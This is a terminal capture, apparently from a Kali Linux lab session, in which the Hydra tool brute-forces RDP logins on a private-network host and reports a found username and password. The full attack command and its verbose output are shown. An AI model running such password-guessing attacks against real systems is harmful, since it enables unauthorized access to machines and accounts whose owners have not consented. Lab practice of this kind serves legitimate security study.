 ┌──(root💀kali)-[/home/kali]
└─# hydra -L users.lst -p 1074 -vV 192.168.1.49 rdp 1 ⚙
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** i
gnore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-14 10:47:15
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between connection to allow the s
erver to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 6 login tries (l:6/p:1), ~2 tries per task
[DATA] attacking rdp://192.168.1.49:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.49 - login "daniel" - pass "1074" - 1 of 6 [child 0] (0/0)
[ATTEMPT] target 192.168.1.49 - login "askdjasdasd" - pass "1074" - 2 of 6 [child 1] (0/0)
[ATTEMPT] target 192.168.1.49 - login "adsdasdasd" - pass "1074" - 3 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.1.49 - login "asdasdtg" - pass "1074" - 4 of 6 [child 3] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23423465" - pass "1074" - 5 of 6 [child 2] (0/0)
[ATTEMPT] target 192.168.1.49 - login "23434" - pass "1074" - 6 of 6 [child 3] (0/0)
[STATUS] attack finished for 192.168.1.49 (waiting for children to complete tests)
[3389][rdp] host: 192.168.1.49   login: daniel   password: 1074
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-14 10:47:25